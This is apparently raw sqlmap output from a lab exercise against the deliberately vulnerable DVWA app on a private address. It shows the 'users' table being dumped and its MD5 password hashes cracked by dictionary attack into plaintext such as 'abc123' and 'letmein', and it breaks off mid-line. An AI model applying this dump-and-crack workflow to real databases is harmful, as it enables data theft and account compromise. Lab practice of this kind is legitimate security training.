 [09:24:17] [INFO] fetching entries for table 'guestbook' in database 'dvwa'
Database: dvwa
Table: guestbook
[1 entry]
+------------+--------+-------------------------+
| comment_id | name   | comment                 |
+------------+--------+-------------------------+
| 1          | test   | This is a test comment. |
+------------+--------+-------------------------+
[09:24:17] [INFO] table 'dvwa.guestbook' dumped to CSV file '/home/kali/.local/share/sqlmap/output/
192.168.182.138/dump/dvwa/guestbook.csv'
[09:24:17] [INFO] fetching columns for table 'users' in database 'dvwa'
[09:24:17] [INFO] fetching entries for table 'users' in database 'dvwa'
[09:24:17] [INFO] recognized possible password hashes in column 'password'
do you want to store hashes to a temporary file for eventual further processing with other tools [y
/N] y
[09:24:21] [INFO] writing hashes to a temporary file '/tmp/sqlmap2wp0q8a_5773/sqlmaphashes-jehkth1y
.txt'
do you want to crack them via a dictionary-based attack? [Y/n/q] y
[09:24:23] [INFO] using hash method 'md5_generic_passwd'
what dictionary do you want to use?
[1] default dictionary file '/usr/share/sqlmap/data/txt/wordlist.tx_' (press Enter)
[2] custom dictionary file
[3] file with list of dictionary files
> 1
[09:24:33] [INFO] using default dictionary
do you want to use common password suffixes? (slow!) [y/N] n
[09:24:37] [INFO] starting dictionary-based cracking (md5_generic_passwd)
[09:24:37] [INFO] starting 8 processes
[09:24:38] [INFO] cracked password '123' for hash '202cb962ac59075b964b07152d234b70'
[09:24:50] [INFO] cracked password 'abc123' for hash 'e99a18c428cb38d5f260853678922e03'
[09:25:03] [INFO] cracked password 'charley' for hash '8d3533d75ae2c3966d7e0d4fcc69216b'
[09:25:16] [INFO] cracked password 'letmein' for hash '0d107d09f5bbe40cade3de5c71e9e9b7'
[09:25:18] [INFO] current status: kroka... |